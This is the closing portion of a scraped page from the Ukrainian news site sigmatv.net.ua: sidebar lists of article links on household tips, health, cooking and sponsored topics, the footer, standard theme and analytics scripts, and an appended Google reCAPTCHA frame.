href="https://sigmatv.net.ua/remont/160010-perevagi-ta-mozhlivosti-vikoristannya-sonyachnix-elektrostancij-dlya-ekonomii-ta-otrimannya-pributku/">Переваги та можливості використання сонячних електростанцій для економії та отримання прибутку</a></li><li><a href="https://sigmatv.net.ua/remont/160611-ctil-rokoko-osoblivosti-ta-zastosuvannya-v-suchasnomu-inter-yeri/">Cтиль рококо: особливості та застосування в сучасному інтер’єрі</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178039-9-receptiv-naturalnix-lifting-masok-dlya-molodogo-ta-syayuchogo-oblichchya-bez-vzhivannya-xirurgichnix-vtruchan-ta-dorogix-kosmetichnix-procedur/">9 рецептів натуральних ліфтинг-масок для молодого та сяючого обличчя без вживання хірургічних втручань та дорогих косметичних процедур</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178081-smachna-ta-zdorova-gribna-nachinka-dlya-solodkix-mlinciv-recept-sekreti-prigotuvannya-ta-najkrashhi-gribni-sorti/">Смачна та здорова грибна начинка для солодких млинців &#8211; рецепт, секрети приготування та найкращі грибні сорти</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178112-chudovi-vlastivosti-ta-korist-ajvi-dlya-zdorov-ya-i-krasi-doslidzhennya-recepti-zastosuvannya-ta-poradi-vikoristannya-cogo-korisnogo-fruktu/">Чудові властивості та користь айви для здоров&#8217;я і краси &#8211; дослідження, рецепти застосування та поради використання цього корисного фрукту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178004-yak-pravilno-robiti-ingalyaciyu-pri-zastudi-dlya-efektivnogo-likuvannya-ta-polegshennya-simptomiv/">Як правильно робити інгаляцію при застуді для ефективного лікування та полегшення симптомів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178128-yak-zbilshiti-micnist-svoix-nigtiv-ta-pozbavitisya-vid-lamkosti-i-rozshheplennya-bez-zastosuvannya-ximichnix-zasobiv-ta-procedur/">Як збільшити міцність своїх нігтів та позбавитися від ламкості і розщеплення без застосування хімічних засобів та процедур</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177973-dostupni-liki-v-umovax-voyennogo-stanu-yak-otrimati-recept-ta-znajti-apteku-dlya-efektivnogo-likuvannya/">«Доступні ліки» в умовах воєнного стану &#8211; як отримати рецепт та знайти аптеку для ефективного лікування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178000-vidnovlyuyemo-kolishnij-smak-sonyashnikovoi-olii-2-prostix-sposobi-yak-usunuti-kalamutnist-ta-girkotu/">Відновлюємо колишній смак соняшникової олії &#8211; 2 простих способи, як усунути каламутність та гіркоту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178117-6-krokiv-do-zmenshennya-spozhivannya-cukru-yak-navchitisya-vzhivati-menshe-cukru-ta-pokrashhiti-svoye-zdorov-ya/">6 кроків до зменшення споживання цукру &#8211; як навчитися вживати менше цукру та покращити своє здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177983-yak-pravilno-sushiti-ribu-shhob-zberegti-ii-smak-ta-korisnist/">Як правильно сушити рибу, щоб зберегти її смак та корисність</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178157-korotkij-son-sered-robochogo-dnya-chomu-vin-stanovit-bilshe-nizh-prosto-neobxidnu-potrebu/">Короткий сон серед робочого дня &#8211; чому він становить більше, ніж просто необхідну потребу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178097-chomu-krashhe-viroshhuvati-cibulyu-z-nasinnya-abo-sivka-porivnyalnij-analiz-texnologij-viroshhuvannya/">Чому краще вирощувати цибулю з насіння або сівка &#8211; порівняльний аналіз технологій вирощування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178082-yak-shvidko-i-legko-rozdiliti-voloski-gorixi-bez-osoblivix-zusil-ta-specialnogo-instrumentu/">Як швидко і легко розділити волоські горіхи без особливих зусиль та спеціального інструменту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178103-restavraciya-starix-derev-yanix-dverej-vidnovlyuyemo-kolishnyu-krasu-ta-funkcionalnist-domashnogo-vxodu/">Реставрація старих дерев&#8217;яних дверей — відновлюємо колишню красу та функціональність домашнього входу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">ТиХто в Україні розгортає нову систему виявлення диверсантів &#8211; введення запрацював перший український застосунок для ефективного виявлення та припинення діяльності небезпечних елементів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178143-10-efektivnix-sposobiv-ochishhennya-vid-irzhi-riznix-poverxon/">10 ефективних способів очищення від іржі різних поверхонь</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="0d08076643e99fb346f1b603-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="0d08076643e99fb346f1b603-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="0d08076643e99fb346f1b603-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0d08076643e99fb346f1b603-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-24 23:33:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jMHmq3J1AQzK8OybWZTBqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769290421989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>